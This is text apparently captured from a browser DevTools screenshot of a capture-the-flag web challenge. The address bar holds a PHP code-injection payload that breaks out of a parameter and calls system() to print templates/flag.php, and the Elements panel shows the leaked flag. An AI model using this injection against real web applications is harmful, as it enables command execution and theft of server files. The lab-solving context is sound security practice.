 DevTools - 111.198.29.45:54447/?page=abc%27)%20or%20system(%22cat%20templates/flag.php%22);//
Elements Network Application Performance Sources Memory Security Audits Adblock Plus HackBar Console
<!--?php $FLAG="cyberpeace{074ad1dca3d760187be732fae1a80bd6}"; ?-->
<!--?php $FLAG="cyberpeace{074ad1dca3d760187be732fae1a80bd6}"; ?-->
<!doctype html>
<html>
<head>…</head>
<body> == $0
<nav class="navbar navbar-inverse navbar-fixed-top">…</nav>
<div class="container" style="margin-top: 50px">…</div>
</body>
</html>